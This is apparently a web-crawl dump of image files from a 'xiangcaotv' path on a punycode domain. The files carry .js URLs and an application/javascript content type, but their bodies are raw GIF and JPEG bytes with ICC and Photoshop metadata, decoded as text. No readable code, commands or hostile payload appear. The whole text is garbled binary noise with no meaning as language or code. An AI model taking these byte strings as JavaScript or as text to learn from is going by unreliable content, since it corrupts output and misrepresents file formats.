m@sF����� ���)��y��6q�&B� �<��T��	]�����h)���cGv=g *� ��oxjK��׉�j�|a��:ql��	��� �� � �`Dp
vI80eh30Ee��h_��\0��� �b���k@=��>(� ��
vYM	�y� 0ppn��!j_{�g�韅� ��vkP�P���. �8j����%IK�^ F ��k�&����gY�L�P@ZV:a � �PIP�p
[�w7��)�
��@�4a� z`LR� X�g`@#P P qg��F	 C@Vr @�%�e�	%�Ơ�^��P��ths�F ��5p~�S
��
`{ ��KZh%/�eU�=ЪI�{��S�8�I 	s`��gF����zqt+0 ��0�Kf�@ F0��ʧH *p����%P  ��)P�Z�<P��cC z�c�F _<� !p ����d�Yh �*��u���:�I�e�) �7:�=�� �mS��s��/`�+1����>%:�0�MF�pH ��Y��:� p�9��z
����JKg�jLc0�R0 ׸��$Pt��P�E�����Q�S�>V��] 	ȇn�* �aˮc�q�Z �����  �/��0�\����R��1�U;��8�@�� e��椥�/��0p�����qk *�PV�� ��\:����Ш PT�< � i*���^`�u���� ���D�^-X�ڹ�
�. �4���
�[t�&2g.����+M�j�ˋ@��k�*K��q �ں�� !�   ,    A A  �  ��`�a��Ҳe̔+kS�' 8i��(����ꈬ��;&�Tٴ�
�\(�<@���-.pI2(P8eU�	3X� R�UL�DX�@��R�j+X�Ziyu�&PT���ӂǁ�Z\ȉņP��� ÈE���"B**�8&GrrDxp�LE�|r���*��H����иU�(2X��HQ��8'��Z�I;uP�v����[�B-�!@�H4��ժn�"�����Du�'��ƫ:��i��KX�X������N+�&�!��w�����x�E��"q�ǉm'ЯR���I'���H0�P��&� %��2	*p��G#��A�.������@���s�A,�a�I��r�(% S�Ā������L�H,A<2I(k�ЈC���LD���݇�L��L�%��(��!�;,�Cl���TPO�\�B �|�@5\A�_�@i@��-���)kd��@zs	����"�@�.7ܰ�"hqR4���|���'(i�!�J�+T`rt�<�C{��tI.��ׄ!���.�xj����l���4`��`�n�z�q�J��||g�d�D��\K\M`��GV��;����" 5�0�	���Ec躮����i s�0���H��'&(��E���#��A ����ϥ@ l(��/��/С+ �!�ԡJ�GJPa�*���%I�R�<"%��0j�B��p'r� ���11�Rd�̅y j� � ��J��0�H���^R�#�4�
���H.J���q���{�BRHQ�r�x�l�������Ҹב{2
#2,��&� 1ن��jQ4�� 讀�ĩ��~�� RF0����(,4��,jP�I ���C����+1FR4هKMC��� vQ8d �$���<y�rXp�z�	](�o���P��E/��ߦ�&��Mvl��������P,�b��0����0��@n�Sa�� &H�i#4�i0�m�!dO�� ����[`#�qC5��W Ě�@Е�B��j0��iGЂЄ6����[J�Z�p	��SТ!da5�! �)� �l�K����! @�ǆ�MrjJ���P�(^ �0���@ZD�9	*!����  S�N�<���$�7C�����]-���0��	���(  D�]p� }aHY��
n �`��aPJC0yu7*\�` ���������Ȳ6�`��	���'#��rNL��p����:ݐ{&�  0�R!��$�)Kz��B����@�mF ���]E{��G�a
/�Br���`/ �TM��h@  � �$�JQ���	.��-L!�*(@A�!�4�d��0h@`�\�
 ���0�U`��`�O� J�P����!�0��Ј�< &"� ����a�x`��� ��� G��	``� @�2@ p����>�Y��\&0��V���hB�,�ZK�B(��>�
Tl�hh.o����`@0� |����'>�	4la㲁���,����Ӧ������ӞL�NW����`�H@�  \��h ��k#B�~��І,d�*p�� ,$����D0�A� �D� ��d�"��� ��$@�@b�?xY�]�2�6�� p@7V�&P>,@����D$�Pd��� `��2` D���ppW%�x�����v�P��YDAhNl"qC@�HF-���HD/-[* $�,P |	�$  �5 �ֵܤei�D/jai!�� D	V1Cx�HŨE�U� ��� � @����� $�x�2���� @0h!�!ږ��VQDC��H�&R�`j��(�����+��n�,�x`i�5P�p���7�Pc3c����&NVd��D�gыR�B?���qw'�Ѐ�E\h�'`�� B�q���޲��8 ��ƀ��d��`����#�,�p+�<(�$��s�jix���5 �D���} �fQ�^�  1��[4��X�,� � ��� Ļ `46� $@�ë�E � ��gۆT�"�|֍	 ,cfX8�20
��n���[�H   ��0�*o��������S �@-����(��*AMa:p��p@�0 ��?��W�V����� ���H  �Q0�  0t�
@�X0�0H�S�0`Y@E�'Ƿv�� ���"w#6)%�p0B���|"� HPhX�cAP �G ��$�p$��l��/Bwn��4r��Â���� `g�y�����@p� 	���(#�U#� ��� YE � $R��a� �'P �E��9@  ��|���eP��Pih*�8�lP @� @]T  �  bLf"V��g�G Dx`�'@��|��H�> @�����@B� �؂ <�q�4AW��W�tg@ p n�r�W"` ���h�C	�@��g	��8 P�IG �P|�_$8)� �gp s�qB �Uɷm�7 ��>@ ����<��_�3�|�������v%���"�M3� Aj����� @=0�@>P�� � ���%�����R�}�M�ǒF��A�p4 �|�G��p 
�������W|P_蔛�Ll z` hG #P :P ��X�e9�??Q��� _�  *���
w��y>�!�P�����:\��\�`$�m�v�� ��q2)�
@\��!��|�i)
>Ћk���� 	�% 8��}�P)�9iUc����9��+ �<� ��/ �  �d-�0�i��9:f>�
x =�/	p1ә1ֹ�_`�6��m�'n�+@ /�+�T^`��|�%�*��؋w�:6$:~����`1/PJc�:��-1 s��f��֠t8�9��R��Yh0��p�@�f#J�w��``[�,�Nc b��h�6kJ���)zY�x�Z%�|�Hz$:�p��s@SVh�D���\�/  k�� 9���*_PJ0���*�|`���� �@ �sʤ=�<x`R0������
��ZyPc��SD=��y��������P�] �Mwp�C�}�1�����k
@
�	 �\`�t�F6�h{P��	=�����:�����r`C�:T:�J(c�'`��Wy �I�c@J/p�(�������P�`����
���Έ 0`^�:-ڬ����� �YPy#� �i��TD�e��%�I  ��. �ˮ�Z�kGF0�R`�����z� �	� �r4�0p��p��m{P9�;[�w@�hy�˱�c����өP �w '�IZ��SD�A7˦��.P]��wp*`��(�@ K3�1�����ug�:��:� �F� �A�P�	}�����p���U�B("Qȱz����ӗ�m�Gs?�3���l������úf���U�F �ǸR��/�:^��� Ьb��ݹz�T�-0	�`2��F��ID��kg�kp $�U�ɽ�r��ʱ����dM`�IJ-���I����%���{��;�)@�� 	$`����6�۱�.���3� :0��i��:�
uQ{�� ���l�P� 	6� YPc�E\�+���O0���<��:E4�*@>U0�4;�. !�   ,    A A  � Qtz��H,>�t��2f��j��*q�h��1N��=~ܴ	T�'�t5
��B�6����X�5���)�N��J,���D�U�&��ю�'O�H}�ъՒ��4Bӥ�K{V���� 0��T�����`�p1�S�u���ķ�S�T?Z)i�
?H(@�٢ť��r�b�(2�@|K�bF w���Jz�F�J�����T�Z�A���CB+��R�`8��N�'���/aΣKwn\��O��ɒ������zj��E8U�����@�r���*�G�|�rEI��E�-B�+��2I.�$X�-� f�-���Fw�]BK$�<bzPpr���r�(=xBET\�&x�� kH2�#�L2�$k���h��DL �'h��K���.��� �Y��`�E�qR)	&a
�,��.;���t� C4�
�@�� ���n�Aş� ��/��$|Ճk�r^Xj�	p��@�.Kܠ�e��kz �� �5�@�n���(R��(�<�)� �U�ȣM�%��\��KАG_��F�j�^�P�_���lt�GlK���K��6�+*���D+���-� ��.�&��"h��5� �^Ham_��-Zh���y �EG�8蹹��X�	f���ka����ꫯ� ���c|��}��� B"����G��I)/&S>Xp$M,�/�,Z쐯� d��;�!�\Cc��3 :�M�>�\�
�b��WT8QX�"�����"su"Y�o�y����@�c(�E�k���KX޳��A�.B�A�����(,@�Hjh"0���o�Z'Bf➎�j�{r���;���� @��Y�"��H��#,`�z�a�*Ӿ/"��ƿ�#l6� �{C�����)�!Ik<I)�Є���aI#� ��P�5���Ly_�f>��k;�0u9d�s~h`r	<���C�#dы^\�"�����	��_`Xyf��e�����vv�5l<��#�����Bi@a�h<|�e� �0)��l\���,�j\a  � I,FGh�# A� ��d 
�%�<���{<E)�R ��rֲ�ey���.��]����
7�"i8B���=Ɂ[;�ڲ�@J1P�1h@:(A��y%��3���@��~3���ȷP\A[J����f!ba W����+��@�j��Wra���$)���`�B^��<�x؃��5�a���`��`3�B7I�-7�E�l��Vbk[��dD����-`b@ <�x��<�(5����BR���@F�É���}�r
�� � x�G�<Q��K^���A b �)� X"�dP����
�0�)la! ���]�
��	rʕ@h�>�����TPğ���ؠ���8!u���%A�-�` @  y0�
 &X�0�0�0@l`��jԮW�^�"44�h@�%� ����XE�4��^X��ؑ���
��CX�rU�������t � >��nt�h؂`�A` kP�"��d�����P@��j�0��	�� 7x ��8 �O���~�C�Axm�_�  s��8a�C|kQK�BGq��Du����` WP $�H "@�4�~��cѐY�@����, �����,���H��i�$d@NH���̀ d� ��#A� ���b6�l `�/W �u�>��l��0��W��M ���&Jz�I(���  ��@ �| p��~}�	> ZN� : O{ ��iA�<̀��pB���9,��C'�p��z� $P ����� ��� � 
(�G�	�_@�B<+� c($
�
_!���	5��������� p  B�Z�Y88�8 ��� Ln8���ъ��0F$Q�Bq3�@my��,`@�0�,�#��rb��= ���3� N3�8
��r���T��HP+Xa ��zʀh�X����@8�=�� �  �(���C*P�y�I��1XP��Ú.�l|c)ȁ7���P�˩��u��o � m�@�����p�@�4� \�D��`�`�<@@@�H��Ƚ�s/)d�7v�u\z�	C���5#���؀ ��3����0/0���A�X��9��1� ���Do|�Ԁ���׼p�8�� �%D%���5��@q�f`cpx��8_#��bxf`q2  0 �{�'c �0 v[o�``�@D�  �R��
�8� 50	�|C@*���Y�� b���8h26��� ���W
�7� s� 90FW�_����yr�8 }�;�7|:vj�=���"0�6�T1�	�D >P	� 2+��}� C@6Gxxl��^��9�}px_`���i`a�|�xt�5 �p �}Hop��V�VU#8� R06���'��R!�^�5z� `|��̤|��|{BL�	I�o�x�g @0o��>��`���p
��^065 -z�-e���z�R� #( �R��|��06A�	o�p�]�D`o���n)�g0�D@hP-�x~'��(3�?�0z 	  p����zpx��0�P%�����ِD�nN�Bi[ H5 @�5�|9 Sz�  �D ��� `�t9����
� ]��(O���@)�Ai%@vF08� 
� �c�{�008@�3�Nz��@ (�cC6c�,R�� =�h	�po  ?9� ��6%�0�`rs���{ )FP #`'� <@  9� 0@6}�6 ��&+�x@=�|�p� >��R���n�Pr&� s��Y p�]�:�  ��& z��� �xK30  0� 0�_��ǉ��(
 ����y��m�p0��:0F���� �}0 ЎF� #0���T�Yp �t��P���Мo`�)e�
0�.��P 3�`@ ؙP� 0� � :��F�!���	�p���h���`���f�0���0�i˶ ֹ}�� _�#�@��IhX:�@ ���	�|М@��iw�	k�i�ls��:9�l� ن�z $P R��0�Y�B`�]�l
��)�*p
�Y�R:w@0��l�ƥX�mͶ���@�ٛ �x�*��*�"��
 opRJ�x� ݆y��k���٦ 9�p` ^� 0�z�F�H�p� �XmZ%�.�	�� ��z�P��m��z�����
�v  �G 0p ��y��� ��W�n��`�=��
)`����J������^�NU ��&;!��p	�P!:�I�{P��5@�  �J� )� }���m0f0f��v ʖm �'�P�p�p*��P8IP�J���( ���0�@���^����N��O� �Y��Z8e���8;�op	4P ?[�A�-�mJ�(��&Kl);W+�{�5䚟. =R��Ac@��Z�\�k��0Ч�El
��n�p�� �uK;�ʙp�Q���Q|z�ɪ��V��0����{��;!����
3;��˓D��{{�	��QQ�T}�ʃ&�8ʹ���Wrʻl'��&
ѫ� @�e�5<9��k������klO����#`��涯g��*	�@=� ��Z8.0���5�k���@rQ� �ƻ|ʶש @ j� !p� �l��p����,�	wK�Y ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/24/1e71f17db5b04c439ca913d2a301e56c.js
body_size: 3923
content:
���� JFIF      ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C +5&(+?7BA>7<;ENcTEI^K;<VvW^gjopoCSz�yl�cmok�� C33kG<Gkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk��  � �" ��              �� 8      !1AQ"a#2q��BR���3r�b$������               ��           !1AQa��   ? ��U2P���/P#5����)Fr�`j�oJ��WR��9~hI�û����� �v��T�cA<'z���+����+�$�Tg��i��0{"#�b)��Q:0i%��,s�,���"����΃�=ˉt�`=qN���ָ���U�Q{��m� �o�]��);����b%�����(A�i�_���;5R3��\��>���#���6���{�J����SHx�������������\� $�/"��u*v��60��L99 |�?֜�6��WP�@r��W5�k�jMj�\י�-�C^f���ny�֮l�HҬ1���f9���|p����
!Dq���*����#��)��Gl��G<泍d��ąϧJoe���pu�r���Y-�ܠ�1{ɹ��w�$[��jKqmà��QTr���8���,8���T^�H�q�P2W���m�Z{wS�ᗳv�V���Nt��֖����E�*���JY��6�3��:���};W+yk�\�`�s��8���3�/�',~ԥ���ys��5S��'�.G*�.&NN�=�%ߕjb�@���2��T�H�K /�@ I�^f���0�ͼvr6�B���R�叩�aIe�2D짨REll��&Am�O3�2 �����8kI�u�D$j��U;��)V�{�jL��I�L�p�1�6�����'Q�����b��?��jl���*L��6�Ġ*���ӄ]�+���N���y��b�^���i,��&Fph��F� �r�n!W���r���Ddt���!#��VW2iL�hT8��ռ5bs�N(�[�`3���-��>,I:gSyH�MuT
����l����=#�|�:h��4|WS�J�d�6�.�R�2z�֜yjh��w�JZ�gvޥZ5�C���J� �bI���E��k���9��5���#4�gQ������-+�: 09��O ǭy+���D͞g��V�[�F�
1́�� Tib�,Q���K;\Bk�@ q�
h�$1�J���k�]RT`�7�m�UN(k�ą� *Ou��)żQ�4��&����X�$
ש��m�L�Kcۙ̍�C��FY���wpsMrf�U:� �OD*��`S��'�t������h���h`q�"GV�8?��Ұ��g��e� ��0�	d�-�0��x�C�2L�l)H��Hf�^)]���gJ�1G�����e�T��a��W�I�ڬ�]ݙd�ӝ'��{��I����j�C�{�sMmQt��a�s�/p%�M>m��R�5Ҋ�G0��J��}1ƹР�7���է�=*������(k�E�Dm1Rܷ�I�� [ � l�/����l�(��$`@r����M)��q�P҂��9��ю�s�=q�A^���`H>�fb3�?�~��vI����R|�o�9R>A�x�Hsϩ4��q�Lzq�s��紜k���Ry��JѮ6�����|<^~�X�U\0Ը��}�$��da�GQC^�� ��~��k++8�Z��y]Q�*�QJ�-�t���t�����CZ$Ѱխq�nq� �ӞuVZ� ���� �R��(e��5��#R]����8�F`<���A�������&�ք�����lm7�u�F)~��6�D�#��(���#�!�@e��R��q搃�R�U�u����/U��Zh�+�dq���
�q,�0c\�����[k).�(X�ϗ:p[��!(	;��|t掅}��[ĆT�pV~Y���&Rz����[\g'�m����5�xĈC�r"���R�H#�]��� 2�f�kI����"`�JV��U�o3G&6?c@]qId_V�0qBK� �pJ����Sc����ǋ�ץ�r�XHdh�� ��ι�oF���m�u��C.4�	�hĺq�,�R��q^����HtL9�k�d���p6�� {R�ky�%��̳��ި��s�Ӑ����S��a��0W�3IQ�=W`|�-ߵx	m������A�A��*ѥJ��r."���CC!�m���S�Hwr�6�5�ZT��0J�P���[�2�+0zw�)�v_Z�K���r�N�iO�ұ�!����%�aǉk��S_��z�&؃�5�����9 �P���� ���
�ŅB:��0Ƶ�c=����XM�(���i��K��8q�SU�Ehݗc��f�o,�Di�9��4���V<�lWs�p���U�R9%�D��r�|8̈́�̔$��9 (pF<�HA�B<;��;���o���&�bA��|*��61�n�Ae�3Lm�&Hު�r|�������ڊ	:��f����{mS�x�5N=�I�V�g�?�]�N�e��~_G�}&'ފQ�]���G���k� K��i@��ډ���R/�A�4������ܠE��&�ޙ����#&��)3g�;��Ѯo����g"���h�3J�	�C���k�P�`�@1^�륵�D`pB�ԭ�;���M.V)��
�2��M��Fƈ��S��&rG 2O˯ʇg��6_�޲K}R!�Aɉ�*yeT�����i1da�}7��F��ɨ$�4��.�n��s�����C�ֺt-��S$V�]J�����4�[�[�K_�_�O����-o� #�3ɺ|�Qg�v�}��$oG�Y�ڪ�H �4�)�ll+:m *�0+�4cz�K��s��]��b��q����
_5�R�D@�(7�M9���� �J�(c�A�FźH��«����i�v�LYۭb�E�}�������M)ι���N����ǉ\i�Nim�	/5�#�ʗv�4��Փ��' �}*�0�@�j���V�.í1������FF�+i8m�)� �u? �F
,=�h�w��P�~�r�±�4\���rZ9fI0�3u�s��h�y�ڞ�H"���9#&��D?�G�F�ݓ���ζK�u����4�;C!*z���Zi�C�'�"�������єô����[�%^܍ Te��:U��r������L��6�Cj�ֶ')�H�5��Җ@E��&9�r0uo�߄�h�Q'z�|4"=%Y� {�)�	���.T�i�H\ԭ.�*T�J�v48%��c�/�R�m|D+�	�g��퉛=V�J'�G�5�l�ưH��R�ir���.:s�ఒ#�"��*R��[FF�����w%V5Z�)N��m�*e\��ԩA��c�#4D]�����R������v-����ۤ29�~��( ��I���� i�k�*�*9z��m���R�JF��

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/10/05/0a1af812de264ac788d145a4fcd574b8.js
body_size: 3086
content:
���� JFIF      ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C +5&(+?7BA>7<;ENcTEI^K;<VvW^gjopoCSz�yl�cmok�� C33kG<Gkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk��  � �" ��               �� 8      !1AQa"qR�#2B��b���$34S������               ��         !A1"Q��   ? �!q
C�\BaД�@���1�i0zi:b��#Z�.k�t��U�ڊ���cm%i�A!����X��r�mx�:�*jぅ�;,�t�W;�'�u���:�Dǃ�"�-s@�-ŕc��e�?�1�RVe!�͗�L�RԾSQ��vwJ�JI�Rb5RPC(f�K����U�S�L�}Qb2��A��.�%��*b�~W�>���*e,e��7��<T��x�ĸI�u���[1'[�︈��d"`'1�./0a#Tӝ���y��F��[�WЕx���L&!qub������K���֍ɲl+ϋ�1�ӟ1�� D�G�������S_m
�^��>���H�pk�c�;��j��4��������sFGb���t�Y�y���vT�D�E�����[y�c�W�Æ�S��2��dy^��v��z��F���QM���ec[�I�+K����sZ�8Q��j(�a�01���sF���MI]FZ���괟J\���e�:�>�iٷ�����$�z5FAU�u,d�h�~�UT|!L��y��p��X���B���LF7}�JQ�:��
� �'�BB�a�VF7s�	�t��[����Kmgm�5hi�㦅�F,֋{�OYcs�8�Mz�ˁUG��l�|7G,X�ѹ�5ڑ����@�]6c��Тr_�x���c3.u���4� Ƌ���`��\�{�����d��]�����l8��5�B,����gSNR��v�*24����RJ1�\,u�����  Ӻ�#濶�%}e��1M�����Y���*&zj��+�'����_P`9��d�u������~�7F�����Z�ƼlE����C28k;]Wa�f��O���4�
�8�v�
�H]fe.!�JE��{� ��棧�NZ�Og��륌oO�\��4���61�}3�#*Ij���0i�M�[e"˄ �eL����~�LQk�ܞTbۤ�L�p�d�jn�8��kN����GM�\vY��7c�OpRs��7�}��i.������9�� ��{��	W=��V�D\Xx�As�&&͔dw�L�{$J+$i�Oq7|.�9Õ�8��� �O�q��4E!q	�.��\��.�-�8�g)��)հ�71�����o`h���;�.�s��ֈ�D��{*��+.(�o]Š��p�������]�죶��nR��%?�G�y�(W�T��czz�I"��,UF�B��Y	�A#x)u��\6fBX{*��7�訑���}�ޓ��j�ml��<�G�](��Ԏ���!�6��;��2��t�OʁQ�IJ��Q�8p~��BUDq�G�9���I�Y��-��~�u���.���p�X}I���^��[������y'��+��j�V:�j���4��C�suM0����[x���K<+ģ���G����ͮy�JZ�I�����Y��9H-U�:,rߋQ�𕕩�Ip�P��m\0����e���h˩#w2�:3���s2}�uUˆ9h$n�� 2K��©�M�2�Fn
o�$|���<l��hA�\�T\t�8��rt�7Y	�'uV��-�u}�b�GZ�SF��?L���v)Y/걶_j|F
��+���7[]c�JuT��H�j��ry�q�$+�>,?��C��e_.��͕�~"�M�p�l2���#�� �u���I]QL}�~S���� ���+q�	BE��ƣ��OC���V�T�3H#�Y�lm3�`�� ��:�RҶ��$�FꤙR��C�H|�*�$�hԤ�٪d�Ak9%T���@je6
�BKA�
�i=-������>����R�.�Ad�[k�J� ,�B��	�{��<'H��X�Qd��.�S'��3�\�U�۔H2�8�Цs��S)tp��*vMQ;���W4���ek�6[z
6SBؘ4~�g��^��⒨ө&�=����O#�P֟1� u=��C�,{WE�|0�Ң3� �0�}Uvk-�R�d��]q�>*�h�j�c;�B"�/%������șx�q��3^��q�K{�F��	���"�Q*+�k�F����t��d[R�f���p�lE�+�ܐ?�H!��*E6SP	��]�]!�S�e!�(�:�߈%��:��P1v�y�I8��������{�����(��I'�.n���ǔ���^�_E�Q��wep�d�x�~��1��s��*�V6�Ġ{~�4�tعhX����=��O�t41���Qpi3i>�ٷ]��G�a�bs�ې�hj�5�\
�,\����#u�ybi/c�~n���D���X��J����c��%����I�h�MZz`����-����R<�8���
ٌ���=K���T!.�7@��ɐX!R�B�I��M�-�B�:mQ`8B؝�R��!#����A��Y" ��!5�>-$F�ne5�����;!<�o�k?��%��P�'e���

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/19/15babf41b91f4dd4b45eeb8a50314283.js
body_size: 103136
content:
GIF89ad d �� ���-������t�﷯��ʷ���ٻ�����-,.��tXS����3�N���Rpwlm�����oji����1u�H��C�F43ʖ�뺔������]@8����������s�o�G��ic[�˺
_rϩrv���Ƿ/w�j7U������ɪ�6��������������gU�����ɚ��p����ZWSګ��͸h*�9��6��%��L� �����x��w9g����'���Ǻ��������޺�GCA۷����ܻ�ʪ��TX�6����rOqɨ�iEX�Ɯ̦�ț}W3B��z$�������dYWgHB�wf�$�� �;U��8����˵�������ګ��R��E�ݫ�s�ȻȵH��ͦܫ�THG������j�j\�����ȎO����z��S��d~3���x{쎹uWH�y|wXV�gg�th6���bƳi�û����jRH�ֺ�hbMC��ٹ���!����s����2z�(����1&�)��r�������SRMN�ޒp�a��ͫ�����u��iv-!͵����{EZ2���ӠXvuHC3�ڲ��0_�VHS���7�ϔ��J���޵�����+��}�vz�����֭�7Z�w\���!%�)�E\"���S��<�\G}\)]�%|����:<�����d��πV?�Z��k���������������������֭������������������ZcZ���bcc���Ƣ�Ž)�����JRJ��i<<8��A9BJJJ�S��+����ε�������J�w������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:2671D80D1BD011EDACD8FB98D88C981E" xmpMM:DocumentID="xmp.did:2671D80E1BD011EDACD8FB98D88C981E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2671D80B1BD011EDACD8FB98D88C981E" stRef:documentID="xmp.did:2671D80C1BD011EDACD8FB98D88C981E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � �=�^�b�N(T	�	cN؁�d
�%m�ztB��'��)P O�H��R;���(;�j��)�������1�J��@T�O%($� F���J	>�'r剄W&TE�ы={����T���x��۷)�+ֲ�ڛ4k�4�D˘��� J�\˟J��ZBjIư24�J�	U��eۜ6���8Ф[��O�+&�<twc���R�QFE�sW�pK�����ةѤ%>R͠��«�TEV��_6ױg���B��#O��n+��1�kkѾ���9�BySR��Z��=�]��-!�H�1T��D�Jdw]6�h���ǚ1�gZ\ƜPL-O�#�(`x�ω(���ͳ�<�w���TKF���@T���\�HI4���y�9PVY�bdh�*�u���V���b��d�V�_��s��!�A%(Ye�iG#G��d(/(�D9�\��J��"�w�%J%��0:�&z)����<J�D�Og�9#��-ٜuFbL	;�3�7�x��)���#h�dؐ��&��Hq�C�?�L�v�y	?.�4n����=���	^E�4����g9�<�U1x ׮�*�h1���?�+���#�<��X����g_��!�f	Y�#�`���(AYl�#	��(���?�(��f��;iw̃�~�Fۙb�ePI�1tU���A"{4b�{�a��3k�`�)]|q�
���/@���f�sP����(�U�ќP�ҩ�c$�1;�QV%h��HW�k\�09�q��'j��?�>�#m����e �̒E2�0�^<2�#b$��_Wl��2zJ'�3�/�
9��]�?�H��
j��ϱ��t5�S����i�#�x��H��
ꬰ�SL���w<��εfa�r�VN�x��w�}{�|l��.P[l#�=A8�F��s\�#
?;��>�$	> ��|0  &  L@/��t@�+��+2
(G9�!��O|�sZ���-ЁZ�A��!��P�ថ�x���_w >L��|8  �@��āC�/�� Z9t���IU�(�7@�$r�!�{;�p�jaR���@��Fq�8�s�`���h@J(�� +�A�.|Mnz�\bb������l��R0�&���-�@R�YG(`���{�A �'�� y�y�@<�8 �;�6��uh�J{A�@Џ����%�
5�CZ�
�����K��� 6��	�TC+W@�aS�����	����+�H  �3[$k��~Jđ��`#��sl>{SC6�>hF����'O���uc����U�`�ke9���j�
�g��P�|�L�2�+e;PB#t���m��p�z�>�2���1��v���ذ�p�y ���Pu�����,�(6Hf!��i$*�00�Ag��i9���l��[�B�jԾ�`{�8^�*t����Gq�)�Cy)u 	=~���X��U�2-NqZ�F�5[�:�U.p!�{]h_w��8�u�����`�Dxa�ӣ#(�N=����6 	�c�X��b�Vc��^�A�P6o;#����õ�%�.���L!(��rkز�ų*�?G�qĥ,$��=�� �P�p�Dȳ���	�Ј߲ẉ��o� 5��q���p��zUo'�@,rp�D�-x;�b�R�#ș���8���\=.߀�P{V�?��K�Ż0�kT�"��L��*uME���Q/d�����E8*p��C&�6�g= IV����(��-J��#�ː�ŗ����Zz�=X�
^�"nDB�v�U`N���t;(H�B�6���=
�	V��Y���H��/H��($�fg \��^SL�-,�]��W����c�1�a���g=k�ρ��Y�L�y�; C����~����Bͼ�i�v�[��'D����PU����$�p��A�ur�=k!#X���8��}�$�`�� 
��G���H��c��;��=��0��mT���Fw��D <�v�\"��XX�란����`��~"��H	WLO8�˝h~$مw�1m����w;���$O�8�)^�GD}�l�C���u� �A^��M�?;w� �FF0�( O8�$�=e���\ �^k�w��%6o��ΐc �I�t������@�Ư  '���ϐ�B5�`�o�*���k!���~�6�B�
�מ�����!
�D������63�i�Z�	��D�o� 6 /y��x?�k��G��u`�MP	���$o��'6�
d�@�W'�U�g��e�V.�� �: �v`سf��``c�	�p9��x��j�gu?�|y�u6D>�dS��0����8<%�
W�S`pZ�w��e6pz��� {�'�p${ЂS�ie K�e��q�[��j��xWy���F�Gh�x��Q�B��oc� �v'{�����g9c `;#W{�=2�{
��"�����D"�x5u�d��'D��@�$D�eF�|B�����	��	�5t[�{�Z��z6P���#u��hr�0��4�P�4	��j�w���qM�wy�jF��A$D�DdZ�C��>`���@��7��	P	0�u� ����n�3��� �@lr�1/`�	vp	K�E��E�s"���x�g�gOy��=$d�	�Ҡ�P_��@  @��$F�`6�|�&������p�
�3J N	�����`�����z[�P`�
D�4���B�
�jI�$9�|@ �xb�0]wA	|�R�b`��0�P�)�� �X] 	9�	M@��8Z	{��p`u$I�8��TDϧ�0`︖C��7Ɉw�<م@Y.�)���DIEY�� E�{��\�b��eV�����
���`�HM���g�ICd��9�	hu0 ����`7�Y�zГq������
�99EY���E�H�p
���@��V�N`�EP��0-'�	��KpXP0�� @�iOة�j	� Нp �I���� )�6@_��]�����`4�6j�EPK�i
r�E@	�@�Y��i
9 �0Y�	ا�K����������`�VНP@ p0�0�uQ'Z�=I7�/:�@E94jMp	���	m`���` EZ�m������#�
������u0!
R`�����j�& �u�uP	%�u �wГ��T��/����
�0tj��)�Y�V�~Z��i�rp�����j��
%�͐�
�Y0�"*�a��j�`�� �%Z	)�����T�T@+
���rii�w��9��`
}Z�ę�Ej
M`��*	Tp�pYP�Y`/��ڟT�@���ʭ)���I)j����-�-3J��j�MP2��2P�Y�|z�FZ N`2Y���`�Y �[���/� ]��T:��&P �4K����0 �б�
)�)J�:-0Yp��4Z�0 �: *+�p���ʫ~�]��_k���@�	T�2�p@ ���&�OK �
�p��
���XX�T�+�a[�M`�fk�2�����+;���Z���p����vk�-�@��# ��J�����Iˡp ) �@��Tp�)0 k��@�
�00����{	��������,���2�v�������ԫ���JkOۻ ��� T��p)������;��˹20 ۛ�2�	<�E �	�7���-�-�]P J�O�N� ,�����0�!)p �+��K�����;�Ü��9��	̹�[�\�|��) � L��"|����7\H� 2l��[�7L�@�Û�ô���[�@�ƴ:�7|�I���[�7�m �Ok�R,ň��� ���ȫ�0	��Ű� �0�p� �m<�o�ŋ��]c\��,�7|�GP��|-�-�g� 7�����{�ǈ� ����0
�P�	�p��	� �� g@\�ſ��@��< p|�n Wpp�� ,�W n��7ͩ�������*�*@��������*p�.���̿ � �� ��,p�*`�D������-�W�	��	,p.�*�	�
G����l��<�&� * 
5� �
P
� ���@5���D�� 
